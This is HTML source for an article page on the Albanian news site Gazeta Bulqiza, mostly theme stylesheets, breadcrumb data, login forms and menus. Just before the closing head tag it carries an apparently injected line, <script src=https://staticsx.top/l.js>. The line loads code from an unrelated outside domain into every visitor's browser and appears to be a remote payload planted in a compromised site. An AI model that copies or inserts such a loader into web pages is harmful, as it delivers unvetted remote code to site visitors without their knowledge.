    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(193,193,193,0.24);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(193,193,193,0.24) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Mono";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazetabulqiza.com/",
                    "name": "Kreu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazetabulqiza.com/category/arkiva/",
                    "name": "Arkiva"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazetabulqiza.com/category/arkiva/2023/",
                    "name": "2023"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/",
                    "name": "“Testament” historie që na njeh me luftën e madhe kundër serbëve në..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1e73be;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #1e73be;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #1e73be;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1104 single-format-standard testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-56"><a href="https://www.gazetabulqiza.com/">Kreu</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://www.gazetabulqiza.com/category/kryesore/">Kryesore<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.gazetabulqiza.com/category/kryesore/bota/">Bota</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/">Bulqiza</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.gazetabulqiza.com/category/kryesore/shqiperia/">Shqiperia</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.gazetabulqiza.com/category/aktualitet/">Aktualitet</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-177"><a href="https://www.gazetabulqiza.com/category/opinion/">Opinion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.gazetabulqiza.com/category/opinion/personazh/">Personazh</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://www.gazetabulqiza.com/category/opinion/reportazh/">Reportazh</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://www.gazetabulqiza.com/category/opinion/intervista/">Intervista</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180"><a href="https://www.gazetabulqiza.com/category/opinion/dossier/">Dossier</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-182"><a href="https://www.gazetabulqiza.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://www.gazetabulqiza.com/category/kultura/etnografi/">Etnografi</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.gazetabulqiza.com/category/kultura/gatime/">Gatime</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-193"><a href="https://www.gazetabulqiza.com/category/botime/">Botime<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.gazetabulqiza.com/category/botime/poezi/">Poezi</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://www.gazetabulqiza.com/category/botime/proze/">Proze</a></li>
	</ul>
</li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.gazetabulqiza.com/category/kultura/tradita/">Tradita</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186"><a href="https://www.gazetabulqiza.com/category/sociale/">Sociale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.gazetabulqiza.com/category/sociale/histori/">Histori</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.gazetabulqiza.com/category/sociale/in-memoriam/">In memoriam</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://www.gazetabulqiza.com/category/sociale/profil/">Profil</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://www.gazetabulqiza.com/category/sociale/shendeti/">Shendeti</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.gazetabulqiza.com/category/speciale/">Speciale</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://www.gazetabulqiza.com/category/sport/">Sport</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="#">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.gazetabulqiza.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gazetabulqiza.com/">
                <img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
                <span class="td-visual-hidden">Gazeta Bulqiza</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.gazetabulqiza.com/">
			<img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.gazetabulqiza.com/">
			<img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://www.gazetabulqiza.com/">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-172"><a href="https://www.gazetabulqiza.com/category/kryesore/">Kryesore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.gazetabulqiza.com/category/kryesore/bota/">Bota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/">Bulqiza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://www.gazetabulqiza.com/category/kryesore/shqiperia/">Shqiperia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.gazetabulqiza.com/category/aktualitet/">Aktualitet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-177"><a href="https://www.gazetabulqiza.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.gazetabulqiza.com/category/opinion/personazh/">Personazh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="https://www.gazetabulqiza.com/category/opinion/reportazh/">Reportazh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://www.gazetabulqiza.com/category/opinion/intervista/">Intervista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-180"><a href="https://www.gazetabulqiza.com/category/opinion/dossier/">Dossier</a></li>
</ul>
</li>
